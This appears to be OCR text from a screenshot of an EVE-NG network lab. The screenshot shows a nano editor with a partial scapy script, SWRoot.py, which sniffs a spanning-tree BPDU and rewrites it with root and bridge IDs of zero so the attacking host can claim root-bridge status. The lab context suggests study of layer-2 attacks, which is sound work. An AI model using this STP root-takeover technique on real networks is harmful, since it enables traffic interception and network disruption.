 Activities
Terminal
Sep 30 12:54
EVE | Topology
CORE1
Core2
TOR1
eve-ng/legacy/#
dev@EveNgClient2: ~/Desktop/scripts
GNU nano 6.2 SWRoot.py
#!/usr/bin/python3
from scapy.all import *
bpduPacket = sniff(iface="ens18",filter="ether dst 01:80:c2:00:00:00",count=1)
bpduPacket[0].src="00:00:00:00:00:01"
bpduPacket[0].rootid=0
bpduPacket[0].rootmac="00:00:00:00:00:01"
bpduPacket[0].bridgeid=0
bpduPacket[0].bridgemac="00:00:00:00:00:01"
bpduPacket[0].portid=0
bpduPacket[0].bpduflags=0x0
bpduPacket[0].bpdutype=0
bpduPacket[0].pathcost=4
bpduPacket[0].hellotime=5
bpduPacket[0].maxage=6.5
bpduPacket[0].show()
counter = 0
[ Read 26 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
DEMON
e1/1
e1/0
CORE1
e0/1
e0/1
e0/2
TOR1